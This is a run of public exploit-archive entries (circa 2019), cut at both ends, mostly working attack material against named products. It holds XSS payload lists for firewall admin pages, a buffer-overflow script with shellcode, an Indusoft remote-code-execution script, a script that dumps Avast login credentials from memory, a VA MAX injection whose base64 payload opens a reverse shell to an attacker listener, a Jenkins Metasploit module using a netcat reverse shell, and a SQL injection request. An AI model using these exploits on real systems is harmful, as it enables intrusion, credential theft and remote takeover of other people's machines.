https://192.168.2.200:444/cgi-bin/firewall.cgi
METHOD
Post
PARAMETER
TGT_PORT
PAYLOAD
'"><script>alert(144)</script>
#################################################################################
XSS145 | Reflected
URL
https://192.168.2.200:444/cgi-bin/firewall.cgi
METHOD
Post
PARAMETER
ruleremark
PAYLOAD
'><script>alert(145)</script>
#################################################################################
XSS146 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
HOSTNAME
PAYLOAD
'><script>alert(146)</script>
#################################################################################
XSS147 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
IP
PAYLOAD
'><script>alert(147)</script>
#################################################################################
XSS148 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
SUBNET
PAYLOAD
'><script>alert(148)</script>
#################################################################################
XSS149 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
NETREMARK
PAYLOAD
'><script>alert(149)</script>
#################################################################################
XSS150 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
HOSTREMARK
PAYLOAD
'><script>alert(150)</script>
#################################################################################
XSS151 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
newhost
PAYLOAD
'><script>alert(151)</script>
#################################################################################
XSS152 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
grp_name
PAYLOAD
'><script>alert(152)</script>
#################################################################################
XSS153 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
remark
PAYLOAD
'><script>alert(153)</script>
#################################################################################
XSS154 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
SRV_NAME
PAYLOAD
'><script>alert(154)</script>
#################################################################################
XSS155 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
SRV_PORT
PAYLOAD
'><script>alert(155)</script>
#################################################################################
XSS156 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
SRVGRP_NAME
PAYLOAD
'><script>alert(156)</script>
#################################################################################
XSS157 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
SRVGRP_REMARK
PAYLOAD
'><script>alert(157)</script>
#################################################################################
XSS158 | Reflected
URL
https://192.168.2.200:444/cgi-bin/fwhosts.cgi
METHOD
Post
PARAMETER
updatesrvgrp
PAYLOAD
'><script>alert(158)</script>
#################################################################################
XSS159 | Stored
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/config.dat
METHOD
Post
PARAMETER
ENABLE_REMOTELOG
PAYLOAD
'><script>alert(159)</script>
#################################################################################
XSS160 | Reflected
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/proxylog.dat
METHOD
Post
PARAMETER
FILTER
PAYLOAD
'><script>alert(160)</script>
#################################################################################
XSS161 | Reflected
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/firewalllogip.dat
METHOD
Post
PARAMETER
pienumber
PAYLOAD
'><script>alert(161)</script>
#################################################################################
XSS162 | Reflected
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/firewalllogport.dat
METHOD
Post
PARAMETER
pienumber
PAYLOAD
'><script>alert(162)</script>
#################################################################################
XSS163 | Reflected
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/firewalllogcountry.dat
METHOD
Post
PARAMETER
pienumber
PAYLOAD
'><script>alert(163)</script>
#################################################################################
XSS164 | Reflected
URL
https://192.168.2.200:444/cgi-bin/logs.cgi/log.dat
METHOD
Post
PARAMETER
SECTION
PAYLOAD
'><script>alert(164)</script>
#################################################################################
# -*- coding: utf-8 -*-
# Exploit Title: NordVPN 6.19.6 - Denial of Service (PoC)
# Date: 07/02/2019
# Author: Alejandra Sánchez
# Vendor Homepage: https://nordvpn.com/
# Software Link: https://downloads.nordcdn.com/apps/windows/10/NordVPN/latest/NordVPNSetup.exe
# Version: 6.19.6
# Tested on: Windows 10
# Proof of Concept:
# 1.- Run the python script, it will create a new file "PoC.txt"
# 2.- Copy the text from the generated PoC.txt file to clipboard
# 3.- Open NordVPN.exe
# 3.- Paste clipboard in 'E-mail' field
# 4.- Write '1234' in 'Password' field
# 5.- Clic on button -> Sign In
# 6.- Crashed
buffer = "\x41" * 100000
f = open ("PoC.txt", "w")
f.write(buffer)
f.close()
##
# Exploit Title: Indusoft Web Studio Unauthenticated RCE
# Date: 02/04/2019
# Exploit Author: Jacob Baines
# Vendor Homepage: http://www.indusoft.com/
# Software http://www.indusoft.com/Products-Downloads/Download-Library
# Version: 8.1 SP2 and below
# Tested on: Windows 7 running the Web Studio 8.1 SP2 demo app
# CVE : CVE-2019-6545 CVE-2019-6543
# Advisory:
https://sw.aveva.com/hubfs/assets-2018/pdf/security-bulletin/SecurityBulletin_LFSec133.pdf?hsLang=en
# Advisory: https://ics-cert.us-cert.gov/advisories/ICSA-19-036-01
# Advisory: https://www.tenable.com/security/research/tra-2019-04
##
import argparse
import threading
import socket
from struct import *
import time
import sys
from impacket import smbserver
##
# The SMB Server function. Runs on its own thread.
# @param lip the listening IP address
##
def smb_server(lip):
server = smbserver.SimpleSMBServer(listenAddress=lip, listenPort=445)
server.addShare('LOLWAT', '.', '')
server.setSMBChallenge('')
server.setLogFile('/dev/null')
server.start()
##
# Converts a normal string to a utf 16 with a length field.
# @param s the string to convert
##
def wstr(s):
slen = len(s)
s = s.encode('utf_16_le')
out = '\xff\xfe\xff'
if slen < 0xff:
out += pack('<B', slen) + s
elif slen < 0xffff:
out += '\xff' + pack('<H', slen) + s
else:
out += '\xff\xff\xff' + pack('<L', slen) + s
return out
if __name__ == '__main__':
top_parser = argparse.ArgumentParser(description='test')
top_parser.add_argument('--cip', action="store", dest="cip",
required=True, help="The IPv4 address to connect to")
top_parser.add_argument('--cport', action="store", dest="cport",
type=int, help="The port to connect to", default="1234")
top_parser.add_argument('--lip', action="store", dest="lip",
required=True, help="The address to connect back to")
args = top_parser.parse_args()
# Connect to the remote agent
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[+] Attempting connection to " + args.cip + ":" + str(args.cport)
sock.settimeout(15)
sock.connect((args.cip, args.cport))
print "[+] Connected!"
# spin up the SMB server thread
print "[+] Spinning up the SMB Server"
smb_thread = threading.Thread(target=smb_server, args=(args.lip, ))
smb_thread.daemon = True;
smb_thread.start()
# drop the xdc file
print "[+] Creating the DB.xdc file"
xdc = open("./DB.xdc", "w+")
xdc.write(
"<?xml version=\"1.0\"?>\n"
"<Connection>\n"
"\t<ConnectionString>{WinExec(\"calc.exe\")}</ConnectionString>\n"
"\t<User></User>\n"
"\t<TimeOut>2</TimeOut>\n"
"\t<LongTimeOut>5</LongTimeOut>\n"
"\t<HostName>127.0.0.1</HostName>\n"
"\t<TCPPort>3997</TCPPort>"
"\t<Flags>0</Flags>\n"
"\t<RetryInterval>120</RetryInterval>\n"
"</Connection>\n")
xdc.close()
print "[+] Sending the connection init message"
init_conn = "\x02\x31\x10\x31\x10\x38\x10\x31\x10\x31\x03"
sock.sendall(init_conn)
resp = sock.recv(1024)
print '<- ' + resp
# do a basic validation of the response
if (len(resp) > 0 and resp[len(resp) - 1] == '\x03'):
print "[+] Received an init response"
else:
print "[-] Invalid init response. Exiting..."
sock.close()
sys.exit(0)
# Craft command 66
cmd = wstr('CO') # options: EX, CO, CF, CC
cmd += wstr('\\\\' + args.lip + '\\LOLWAT\\DB') # file to load
cmd += wstr('')
cmd += wstr('')
cmd += wstr('')
cmd += wstr('lolwat')
cmd += pack('<L', 0x3e80)
cmd += pack('<L', 0)
cmd += pack('<L', 100)
cmd = '\x02\x42' + cmd + '\x03'
# Send it to the agent
print "[+] Sending command 66"
sock.sendall(cmd)
print "[+] Grabbing the command response"
resp = sock.recv(1024)
print '<- ' + resp
if resp.find("Format of the initialization string does not conform to
specification starting at index 0".encode('utf_16_le')) != -1:
print '[+] Success! We received the expected error message.'
else:
print '[-] Unexpected error message. Something went wrong.'
print '[+] Disconnecting'
sock.close()
print '[+] Wait while the agent disconnects from the SMB server...'
sys.exit(0)
# Exploit Title: MyBB Bans List - Cross Site Scripting
# Date: 7/25/2018
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://community.mybb.com/mods.php?action=view&pid=423
# Version: 1.0
# Tested on: Ubuntu 18.04
# CVE: CVE-2018-14724
1. Description:
Adds bans.php page, showing a list of banned users and the reason of ban.
Any forum user that's a mod can ban users and input a payload into the ban reason which gets executed on the bans.php page.
2. Proof of Concept:
- Have a mod account
- Ban a user
- Input the following for reason of the ban <script>alert('XSS')</script>
- Anyone to view page will execute payload
# Exploit Title: River Past Video Cleaner Buffer Overflow (SEH)
# Date: 9-2-2019
# Exploit Author: crash_manucoot
# Contact: twitter.com/crash_manucoot
# Software Link: https://river-past-video-cleaner.softonic.com/
# Version: 7.6.3
# Tested on: Windows 10 Pro x64 SPANISH
# Category: Windows Local Exploit
# How to use:open the program go to file-options paste the contents of open.txt in the Lame_enc.dll field and the calculator will open
buff = "A" * 280
nseh = "\xeb\x06\x90\x90"
seh = "\x3a\x91\x01\x10"
nop = "\x90" * 16
shellcode = ""
shellcode += "\xbf\xc6\xde\x94\x3e\xda\xd0\xd9\x74\x24\xf4\x5d"
shellcode += "\x31\xc9\xb1\x31\x31\x7d\x13\x03\x7d\x13\x83\xc5"
shellcode += "\xc2\x3c\x61\xc2\x22\x42\x8a\x3b\xb2\x23\x02\xde"
shellcode += "\x83\x63\x70\xaa\xb3\x53\xf2\xfe\x3f\x1f\x56\xeb"
shellcode += "\xb4\x6d\x7f\x1c\x7d\xdb\x59\x13\x7e\x70\x99\x32"
shellcode += "\xfc\x8b\xce\x94\x3d\x44\x03\xd4\x7a\xb9\xee\x84"
shellcode += "\xd3\xb5\x5d\x39\x50\x83\x5d\xb2\x2a\x05\xe6\x27"
shellcode += "\xfa\x24\xc7\xf9\x71\x7f\xc7\xf8\x56\x0b\x4e\xe3"
shellcode += "\xbb\x36\x18\x98\x0f\xcc\x9b\x48\x5e\x2d\x37\xb5"
shellcode += "\x6f\xdc\x49\xf1\x57\x3f\x3c\x0b\xa4\xc2\x47\xc8"
shellcode += "\xd7\x18\xcd\xcb\x7f\xea\x75\x30\x7e\x3f\xe3\xb3"
shellcode += "\x8c\xf4\x67\x9b\x90\x0b\xab\x97\xac\x80\x4a\x78"
shellcode += "\x25\xd2\x68\x5c\x6e\x80\x11\xc5\xca\x67\x2d\x15"
shellcode += "\xb5\xd8\x8b\x5d\x5b\x0c\xa6\x3f\x31\xd3\x34\x3a"
shellcode += "\x77\xd3\x46\x45\x27\xbc\x77\xce\xa8\xbb\x87\x05"
shellcode += "\x8d\x34\xc2\x04\xa7\xdc\x8b\xdc\xfa\x80\x2b\x0b"
shellcode += "\x38\xbd\xaf\xbe\xc0\x3a\xaf\xca\xc5\x07\x77\x26"
shellcode += "\xb7\x18\x12\x48\x64\x18\x37\x2b\xeb\x8a\xdb\x82"
shellcode += "\x8e\x2a\x79\xdb"
evil = buff + nseh + seh + nop + shellcode
file = open('open.txt','w+')
file.write(evil)
file.close()
# Exploit Title: Avast Anti-Virus Local Credentials Disclosure < 19.1.2360
# Date: 01/18/2019
# Exploit Author: Nathu Nandwani
# Website: http://nandtech.co/
# Version: before 19.1.2360 (build 19.1.4142.0)
# Tested on: Windows 10 x64
# CVE: CVE-2018-12572
# Based on LiquidWorm's and Yakir Wizman's proof of concepts
from winappdbg import Debug, Process
debug = Debug()
processname = "AvastUI.exe"
pid = 0
mem_contents = []
email = ""
password = ""
try:
debug.system.scan_processes()
for (process, process_name) in debug.system.find_processes_by_filename(processname):
pid = process.get_pid()
if pid is not 0:
print ("AvastUI PID: " + str(pid))
process = Process(pid)
for i in process.search_regexp('"password":"'):
mem_contents.append(process.read(i[0], 200))
print "Dump: "
print process.read(i[0], 200)
for i in mem_contents:
password = i.split(",")[0]
for i in process.search_regexp('"email":"'):
mem_contents.append(process.read(i[0], 200))
print "Dump: "
print process.read(i[0], 200)
for i in mem_contents:
email = i.split(",")[0]
if email != "" and password != "":
print ""
print "Found Credentials from Memory!"
print email
print password
else:
print "No credentials found!"
else:
print "Avast not running!"
finally:
debug.stop()
# Exploit Title: CentOS Web Panel 0.9.8.763 - Stored Cross-Site Scripting Vulnerability
# Google Dork: N/A
# Date: 10 - January - 2019
# Exploit Author: DKM
# Vendor Homepage: http://centos-webpanel.com
# Software Link: http://centos-webpanel.com
# Version: v0.9.8.763
# Tested on: CentOS 7
# CVE : CVE-2019-7646
# Description:
A Stored Cross Site Scripting vulnerability is found in the "Package Name" Field within the 'Add a Package (add_package)' module. This is because the application does not properly sanitize the users input.
# Steps to Reproduce:
1. Login into the CentOS Web Panel using admin credential.
2. From Navigation Click on "Packages" -> then Click on "Add a Package"
3. In "Package Name" field give payload as: <script>alert(1)</script> and provide other details and click on "Create"
4. Now again from Navigation Click on "Packages" -> then Click on "List Packages"
5. Now one can see that the XSS Payload executed.
root@nippur:/home/c/src/nippur# cat vamax3.py
#!/usr/bin/env python
# quick poc for postauth rce bug in va max 8.3.4
#
# more:
# https://code610.blogspot.com
#
# 10.02.2019
#
# p.s.
#
# listening on [any] 4444 ...
# 192.168.1.126: inverse host lookup failed: Unknown host
# connect to [192.168.1.160] from (UNKNOWN) [192.168.1.126] 58894
# sh: no job control in this shell
# sh-4.1$ id
# id
# uid=48(apache) gid=48(apache) groups=48(apache),10(wheel),18(dialout)
# sh-4.1$ cat /etc/shadow
# cat /etc/shadow
# cat: /etc/shadow: Permission denied
# sh-4.1$
# (...)
# sh-4.1$ sudo -l
# sudo -l
# Matching Defaults entries for apache on this host:
# syslog_goodpri=debug, env_reset,
# secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
#
# User apache may run the following commands on this host:
# (ALL) NOPASSWD: ALL
# sh-4.1$ sudo su
# sudo su
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
# head -n1 /etc/shadow
# root:$6$dNu030j/gSf.5(...)4IlAEGpzHv0:15392:0:99999:7:::
#
#
# o/
import datetime, time
import requests
from requests.auth import HTTPBasicAuth
# defines
dateTime = datetime.datetime.now()
timestamp = int(time.mktime(dateTime.timetuple()))
remote_host = 'http://192.168.1.126:9080'
our_user = 'loadbalancer'
our_passwd = 'loadbalancer'
# go
sess = requests.session()
logme = sess.post(remote_host, auth=HTTPBasicAuth(our_user, our_passwd))
logmeresp = logme.text
print '\n\tsmall poc for VA MAX 8.3.4\n'
# try to log in
if '<title>Load Balancer Administration System' in logmeresp:
print '[+] using credentials: %s : %s' % ( our_user, our_passwd )
print '[+] our timestamp: %s' % ( timestamp )
print '[+] proceed.'
getme = remote_host + '/lbadmin/config/changeip.php?action=modip&l=e&t=' + str(timestamp)
dogetme = sess.get(getme, auth=HTTPBasicAuth(our_user, our_passwd))
getmeresp = dogetme.text
payload = "h4x;echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9J TkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC4xLjE2MCIsNDQ0NCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3 MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jwo= | base64 -d | sh;#"
#payload = "h4x;telnet 192.168.1.160 4444;#"
#payload = ';id>/tmp/id.id.id'
# print '[i] using payload:', payload
data_req = {
'eth0' : '192.168.1.126/24',
'mtu_eth0' : '1500' + payload, # >.<
'eth1' : '',
'mtu_eth1' : '1500',
'eth2' : '',
'mtu_eth2' : '1500',
'eth3' : '',
'mtu_eth3' : '1500',
'go' : 'Configure+Interfaces'
}
shLink = remote_host + '/lbadmin/config/changeip.php?action=modip&l=e&t=' + str(timestamp)
shellWe = sess.post(shLink, data=data_req, auth=HTTPBasicAuth(our_user, our_passwd))
shResp = shellWe.text
# check sudo -l now :>
print '\n\nThanks.Bye.\n'
##################################################################################################################################
# Exploit Title: OPNsense 19.1 | Cross-Site Scripting
# Date: 01.02.2019
# Exploit Author: Ozer Goker
# Vendor Homepage: https://opnsense.org
# Software Link: http://mirror.ams1.nl.leaseweb.net/opnsense/releases/19.1/OPNsense-19.1-OpenSSL-dvd-amd64.iso.bz2
# Version: 19.1
##################################################################################################################################
Introduction
OPNsense is an open source, easy-to-use and easy-to-build FreeBSD based firewall and routing platform. OPNsense includes most of the features available in expensive commercial firewalls, and more in many cases. It brings the rich feature set of commercial offerings with the benefits of open and verifiable sources.
#################################################################################
XSS details: Reflected & Stored
#################################################################################
XSS1 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
GDrive_GDriveEmail
PAYLOAD
"><script>alert(1)</script>
#################################################################################
XSS2 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
GDrive_GDriveFolderID
PAYLOAD
"><script>alert(2)</script>
#################################################################################
XSS3 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
GDrive_GDriveBackupCount
PAYLOAD
"><script>alert(3)</script>
#################################################################################
XSS4 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
Nextcloud_url
PAYLOAD
"><script>alert(4)</script>
#################################################################################
XSS5 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
Nextcloud_user
PAYLOAD
"><script>alert(5)</script>
#################################################################################
XSS6 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
Nextcloud_password
PAYLOAD
"><script>alert(6)</script>
#################################################################################
XSS7 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
Nextcloud_password_encryption
PAYLOAD
"><script>alert(7)</script>
#################################################################################
XSS8 | Reflected
URL
http://192.168.2.200/diag_backup.php
METHOD
Post
PARAMETER
Nextcloud_backupdir
PAYLOAD
"><script>alert(8)</script>
#################################################################################
XSS9 | Stored
URL
http://192.168.2.200/system_advanced_sysctl.php?act=edit
METHOD
Post
PARAMETER
tunable
PAYLOAD
"><script>alert(9)</script>
#################################################################################
XSS10 | Reflected
URL
http://192.168.2.200/system_advanced_sysctl.php?act=edit
METHOD
Post
PARAMETER
value
PAYLOAD
"><script>alert(10)</script>
#################################################################################
XSS11 | Reflected
URL
http://192.168.2.200/interfaces_vlan_edit.php
METHOD
Post
PARAMETER
tag
PAYLOAD
"><script>alert(11)</script>
#################################################################################
XSS2 | Reflected
URL
http://192.168.2.200/interfaces_vlan_edit.php
METHOD
Post
PARAMETER
descr
PAYLOAD
"><script>alert(12)</script>
#################################################################################
XSS13 | Reflected
URL
http://192.168.2.200/interfaces_vlan_edit.php
METHOD
Post
PARAMETER
vlanif
PAYLOAD
"><script>alert(13)</script>
#################################################################################
XSS14 | Reflected
URL
http://192.168.2.200/diag_ping.php
METHOD
Post
PARAMETER
host
PAYLOAD
"><script>alert(14)</script>
#################################################################################
XSS15 | Reflected
URL
http://192.168.2.200/diag_traceroute.php
METHOD
Post
PARAMETER
host
PAYLOAD
"><script>alert(15)</script>
#################################################################################
XSS16 | Stored
URL
http://192.168.2.200/firewall_rules_edit.php?if=FloatingRules
METHOD
Post
PARAMETER
category
PAYLOAD
"><script>alert(16)</script>
#################################################################################
XSS17 | Stored
URL
http://192.168.2.200/firewall_rules_edit.php?if=lan
METHOD
Post
PARAMETER
category
PAYLOAD
"><script>alert(17)</script>
#################################################################################
XSS18 | Stored
URL
http://192.168.2.200/firewall_rules_edit.php?if=wan
METHOD
Post
PARAMETER
category
PAYLOAD
"><script>alert(18)</script>
#################################################################################
XSS19 | Reflected
URL
http://192.168.2.200/vpn_ipsec_settings.php
METHOD
Post
PARAMETER
passthrough_networks%5B%5D
PAYLOAD
<img%20src=x%20onerror=alert(19)>
#################################################################################
XSS20 | Reflected
URL
http://192.168.2.200/ui/monit
METHOD
Post
PARAMETER
mailserver
PAYLOAD
<img src=x onerror=alert(20)>
#################################################################################
XSS21 | Reflected
URL
http://192.168.2.200/ui/proxy
METHOD
Post
PARAMETER
ignoreLogACL
PAYLOAD
<img src=x onerror=alert(21)>
#################################################################################
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Jenkins <= 2.150.2 Remote Command Execution via Node JS (Metasploit)',
'Description' => %q{
This module can run commands on the system using Jenkins users who has JOB creation and BUILD privileges.
The vulnerability is exploited by a small script prepared in NodeJS.
The sh parameter allows us to run commands.
Sample script:
node {
sh "whoami"
}
In addition, ANONYMOUS users also have the authority to JOB create and BUILD by default.
Therefore, all users without console authority can run commands on the system as root privilege.
},
'Author' => [
'AkkuS <Özkan Mustafa Akkuş>', # Vulnerability Discovery, PoC & Msf Module
],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'https://pentest.com.tr/exploits/Jenkins-Remote-Command-Execution-via-Node-JS-Metasploit.html']
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 512,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'reverse netcat generic perl ruby python telnet',
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [[ 'Jenkins <= 2.150.2', { }]],
'DisclosureDate' => 'Feb 11 2019',
'DefaultTarget' => 0,
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/reverse_netcat' }))
register_options(
[
OptString.new('USERNAME', [ false, 'The username to authenticate as', '' ]),
OptString.new('PASSWORD', [ false, 'The password for the specified username', '' ]),
OptString.new('PATH', [ true, 'The path to jenkins', '/' ]),
], self.class)
end
##
# Jenkins activity check
##
def check
res = send_request_cgi({'uri' => "/login"})
if res and res.headers.include?('X-Jenkins')
return Exploit::CheckCode::Detected
else
return Exploit::CheckCode::Safe
end
end
def exploit
print_status('Attempting to login to Jenkins dashboard')
res = send_request_cgi({'uri' => "/script"})
if not (res and res.code)
fail_with(Exploit::Failure::Unknown)
end
sessionid = 'JSESSIONID' << res.get_cookies.split('JSESSIONID')[1].split('; ')[0]
@cookie = "#{sessionid}"
print_status("#{sessionid}")
if res.code != 200
print_status('Logging in...')
##
# Access control and information
##
res = send_request_cgi({
'method' => 'POST',
'uri' => "/j_acegi_security_check",
'cookie' => @cookie,
'vars_post' =>
{
'j_username' => Rex::Text.uri_encode(datastore['USERNAME'], 'hex-normal'),
'j_password' => Rex::Text.uri_encode(datastore['PASSWORD'], 'hex-normal'),
'Submit' => 'Sign+in'
}
})
if not (res and res.code == 302) or res.headers['Location'] =~ /loginError/
print_error('User Login failed. If anonymous login is active, exploit will continue.')
end
else
print_status('No authentication required, skipping login...')
end
##
# Check Crumb for create pipeline
##
cookies = res.get_cookies
res = send_request_cgi({
'method' => 'GET',
'uri' => "/view/all/newJob",
'cookie' => cookies
})
html = res.body
if html =~ /Jenkins-Crumb/
print_good("Login Successful")
else
print_status("Service found, but login failed")
exit 0
end
crumb = res.body.split('Jenkins-Crumb')[1].split('");<')[0].split('"').last
print_status("Jenkins-Crumb: #{crumb}")
##
# Create Pipeline
##
res = send_request_cgi({
'method' => 'POST',
'uri' => "/view/all/createItem",
'cookie' => cookies,
'vars_post' =>
{
'name' => "cmd",
'mode' => "org.jenkinsci.plugins.workflow.job.WorkflowJob",
'from' => "",
'Jenkins-Crumb' => "#{crumb}",
'json' => "%7B%22name%22%3A+%22cmd%22%2C+%22mode%22%3A+%22org.jenkinsci.plugins.workflow.job.WorkflowJob%22%2C+%22from%22%3A+%22%22%2C+%22Jenkins-Crumb%22%3A+%22528f90f71b2d2742299b4daf503130ac%22%7"
}
})
##
# Configure Pipeline
##
shell = payload.encoded
res = send_request_cgi({
'method' => 'POST',
'uri' => "/job/cmd/configSubmit",
'cookie' => cookies,
'vars_post' =>
{
'description' => "cmd",
'Jenkins-Crumb' => "#{crumb}",
'json' => "{\"description\": \"cmd\", \"properties\": {\"stapler-class-bag\": \"true\", \"hudson-security-AuthorizationMatrixProperty\": {}, \"jenkins-model-BuildDiscarderProperty\": {\"specified\": false, \"\": \"0\", \"strategy\": {\"daysToKeepStr\": \"\", \"numToKeepStr\": \"\", \"artifactDaysToKeepStr\": \"\", \"artifactNumToKeepStr\": \"\", \"stapler-class\": \"hudson.tasks.LogRotator\", \"$class\": \"hudson.tasks.LogRotator\"}}, \"org-jenkinsci-plugins-workflow-job-properties-DisableConcurrentBuildsJobProperty\": {\"specified\": false}, \"org-jenkinsci-plugins-workflow-job-properties-DisableResumeJobProperty\": {\"specified\": false}, \"com-coravy-hudson-plugins-github-GithubProjectProperty\": {}, \"org-jenkinsci-plugins-workflow-job-properties-DurabilityHintJobProperty\": {\"specified\": false, \"hint\": \"MAX_SURVIVABILITY\"}, \"org-jenkinsci-plugins-pipeline-modeldefinition-properties-PreserveStashesJobProperty\": {\"specified\": false, \"buildCount\": \"1\"}, \"hudson-model-ParametersDefinitionProperty\": {\"specified\": false}, \"jenkins-branch-RateLimitBranchProperty$JobPropertyImpl\": {}, \"org-jenkinsci-plugins-workflow-job-properties-PipelineTriggersJobProperty\": {\"triggers\": {\"stapler-class-bag\": \"true\"}}}, \"disable\": false, \"hasCustomQuietPeriod\": false, \"quiet_period\": \"5\", \"displayNameOrNull\": \"\", \"\": \"0\", \"definition\": {\"script\": \"node {\\n sh \\\"#{shell}\\\"\\n}\", \"\": [\"try sample Pipeline...\", \"\\u0001\\u0001\"], \"sandbox\": true, \"stapler-class\": \"org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition\", \"$class\": \"org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition\"}, \"core:apply\": \"\", \"Jenkins-Crumb\": \"#{crumb}\"}",
'Submit' => "Save"
}
})
if res.code == 302
print_good("Pipeline was created and Node JS code was integrated.")
end
##
# Build Pipeline and Execute payload
##
print_status("Trying to get remote shell...")
res = send_request_cgi({
'method' => 'POST',
'uri' => "/job/cmd/build?delay=0sec",
'cookie' => cookies,
'vars_post' =>
{
'Jenkins-Crumb' => "#{crumb}"
}
})
handler
end
end
##
# End
##
===========================================================================================
# Exploit Title: Webiness Inventory 2.3 - 'email' SQL Vulnerability
# Dork: N/A
# Date: 10-02-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage: https://sourceforge.net/projects/webinessinventory/files/
# Software Link: hhttps://sourceforge.net/projects/webinessinventory/files/
# Version: 2.3
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: Small stock inventory managment application for web.
===========================================================================================
# POC - SQL
# Parameters : email
# Attack Pattern :
-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27
# POST Request:
http://localhost/webiness/index.php?request=Wsauth/login/[SQL]
# https://i.hizliresim.com/ADObQ7.jpg
=========================================================================
POST /webiness/index.php?request=Wsauth/login/ HTTP/1.1
Host: localhost
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Content-Length: 458
Content-Type: multipart/form-data; boundary=54a535315dda429db2f07895827ff1c6
Cookie: PHPSESSID=6e5836p7djilmbh3bunro0ohu0
Referer: http://localhost/webiness/
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/54.0.2840.99 Safari/537.36
--54a535315dda429db2f07895827ff1c6
Content-Disposition: form-data; name="email"
-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT
COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'
--54a535315dda429db2f07895827ff1c6
Content-Disposition: form-data; name="password"
--54a535315dda429db2f07895827ff1c6--
# Exploit Title: LayerBB 1.1.2 - Cross-Site Scripting
# Date: 11/19/2018
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://forum.layerbb.com/downloads.php?view=file&id=28
# Version: 1.1.2
# Tested on: Ubuntu 18.04
# CVE: CVE-2019-7688
1. Description:
LayerBB is a free open-source forum software. The 2 XSS's found allows users to input a payload to Custom Profile Fields and the polls question & answers input via a new thread.
2. Proof of Concept:
PoC - Polls QnA
- Start a new thread
- Use a payload in the polls QnA input boxes <script>alert('XSS')</script>
- Anyone who views the thread will execute payload
PoC - Custom Profile Fields
- Create a Custom Profile Field in ACP
